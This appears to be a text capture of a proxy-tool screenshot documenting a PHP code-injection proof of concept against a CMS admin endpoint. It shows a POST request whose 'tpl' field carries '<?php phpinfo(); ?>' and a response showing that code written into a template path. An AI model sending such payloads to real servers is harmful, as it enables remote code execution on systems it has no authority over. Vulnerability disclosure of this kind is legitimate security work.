 Raw Params Headers Hex
POST /admin.php?/deal/dir-file/ HTTP/1.1
Host: localhost
Content-Length: 38
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/64.0.3282.204 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://localhost/admin.php?/basic/mod-admin_list/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qaq21129s234bj1q4ammcs7fe5
Connection: close
cmd=select_tpl&tpl=<?php phpinfo(); ?>
Raw Headers Hex Render
string(15) "/deal/dir-file/" array(2) { ["url"]=> string(15) "/deal/dir-file/" ["channel"]=> string(4) "deal" }
bool(true) string(46) "templates/<?php phpinfo(); ?>/" 1